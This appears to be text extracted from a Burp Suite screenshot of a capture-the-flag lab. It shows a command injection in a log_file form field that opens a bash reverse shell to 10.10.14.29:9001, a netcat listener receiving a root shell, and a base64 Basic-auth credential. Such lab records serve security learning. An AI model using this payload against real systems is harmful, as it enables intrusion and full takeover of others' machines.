 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8080/
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 92
10 Origin: http://localhost:8080
11 DNT: 1
12 Authorization: Basic
YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Sec-GPC: 1
20 Priority: u=0, i
21
22 log_file=
/root/root.txt;bash+-c+'bash+-i+>%
26+/dev/tcp/10.10.14.29/9001+0>%26
1'&analyze_log=
? Search 0 highlights
Waiting
Response
Inspector
Selection 69 (0x45)
Selected text
/root/root.txt;bash+-c+'bash+
-i+>%26+/dev/tcp/10.10.14.29/
9001+0>%261
Decoded from: URL encoding
/root/root.txt;bash -c 'bash
-i >& /dev/tcp/10.10.14.29/90
01 0>&1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 19
Inspector
Notes
➜ ~ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.11.28] 59326
bash: cannot set terminal process group (63909): Inappropriate ioctl for device
bash: no job control in this shell
root@sea:~/monitoring#